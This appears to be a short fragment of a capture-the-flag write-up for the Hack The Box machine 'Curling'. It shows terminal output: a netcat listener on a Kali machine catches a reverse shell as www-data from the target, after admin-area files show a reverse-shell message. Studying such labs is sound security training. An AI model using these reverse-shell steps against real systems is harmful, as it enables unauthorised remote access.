 floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ cat report
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
floris@curling:~/admin-area$
┌──(root㉿kali)-[/challenge/htb/curling]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.150] 35458
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:00:02 up 22:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$